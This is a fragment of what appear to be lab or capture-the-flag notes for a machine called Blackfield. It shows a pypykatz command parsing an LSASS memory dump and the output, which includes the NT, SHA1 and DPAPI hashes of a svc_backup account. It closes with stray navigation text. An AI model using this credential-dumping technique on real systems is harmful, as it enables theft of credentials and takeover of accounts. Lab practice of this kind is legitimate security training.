 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
❯ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
VPN - root's tasks
Reconnaissance - Enumeration